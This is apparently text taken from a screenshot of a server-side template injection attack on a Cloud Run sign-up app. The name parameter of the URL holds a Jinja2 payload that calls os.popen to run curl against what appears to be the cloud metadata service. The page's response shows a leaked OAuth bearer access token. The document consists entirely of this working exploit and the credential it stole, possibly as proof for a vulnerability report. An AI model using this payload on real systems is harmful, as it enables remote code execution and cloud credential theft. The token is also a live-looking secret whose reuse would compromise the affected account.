 secops-scc-billing-app-742540562663.us-east1.run.app/preview?name={{config.__class__.__init__.__globals__['os'].popen("curl -H 'Metadata-Flavor: Go
Thanks for signing up {"access_token":"ya29.c.c0ASRK0GZFomXFcZbK6B7UdW3TMDqn-pLrE3c-UztNvuzY9JKBmA3_fD5xgt7UO_OpefSvmFsWYmLY82U1spzrwTU1iKsU3yng45qkoPDTrFqROmILQqJAa1rhiXvG0Ct-
_7M00sMFnZ46qX5iFfci3zgwJG1ZAcTosibJtMBs5GrCNxRQBLwd63Jng3nqoBcXc4mpZgH1A_ccKRc-MH8IGokudqWqXQIVCk3ArSY-79_2e1LAcpZlKvHy0KWSPCAlf9tfLb-
zBFNSxD68uUrKco1sLFC6qzyNjXRAgfsEyK_vypO_88RlZxHRAKHt91eBxkwRiWINxb9Y3B2QCrwFyY2OMQMrA1oHTQFr0ueaIj0mMTsmF3yZ7LrehBn0jM_l3CjreVbCGyEQqvQgK81m94BGuBs7ax0VWPjMZfC5lMfDl5RQC
6rB8GXrwXPfSdy2mUXa1lnH-kCQp0XmG477AQi68jYWQysRYrz_6qOZMJ2_OzUk8_2wb7xnM0FlUltRjOp3m9-mQp4lc6iu_jmrWh6dafl8f_BVjsMVVwlbYcMBx6p8shf5e9-kso6WZFS3k0MOhSv71fl7VhwOrYWxW4tFjJn-
lqy6pw32QFt_8VV5BSWc9-bcWjit4XyF8j9dq0-ImYrxqOba9kwu2t2RZYsfrn_t6sg7B55-bBR2rebzBXMBgfh9xqJjd2jYeFS_Qx8XVIOWo4U3R20xpuJBhms6c6YnJ5IVJim0d0YWSSZr63FMUWI-
YoXXeletBth8cV2FVcSzlvhuI2gwl5XSigarp2hwrfJFyf1-najnkxpJQrJZ-_qo3R_7YI3Ujaav8n-
JFQ7791Z2dXhzUOq1up6jeFrvS7WhqZfeWrZnnqwW9eXZd_MvkqrvbzZ394WzsJ05qIZwdcuVz8hRVn98yM1_hUkzbUwByQw55eVXr0BoMJc4x2Qlo7q013tqfv-
VZrQj9ttw0iM6bgmreyj7rgZ-4fu2wIJeIVndrzgw2uk2XbWc6Iu","expires_in":1799,"token_type":"Bearer"}! We'll contact you soon.